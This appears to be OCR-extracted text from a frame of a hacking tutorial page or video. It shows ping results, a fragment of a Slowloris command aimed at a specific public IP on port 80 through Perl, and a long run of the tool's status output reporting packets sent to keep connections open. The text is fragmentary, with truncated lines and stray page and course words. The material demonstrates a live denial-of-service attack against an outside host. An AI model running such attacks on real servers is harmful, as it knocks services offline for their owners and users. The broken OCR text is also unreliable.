 Hacking Tut
Learn all kind of hacking methods
Home
Contact Us
Blog
FAQ
Command Prompt
All rights reserved.
with 32 bytes of data:
=241ms TTL=50
=240ms TTL=50
=240ms TTL=50
=240ms TTL=50
= 0 (0% loss),
conds:
erage = 240ms
107.180.54.186 -port 80
C:\Perl64\bin\perl.exe
Sending data.
Current stats: Slowloris has now sent 4575 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4653 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4743 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4801 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4871 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4948 packets successfully.
This thread now sleeping for 100 seconds...
ETHICAL
HACKER
Udemy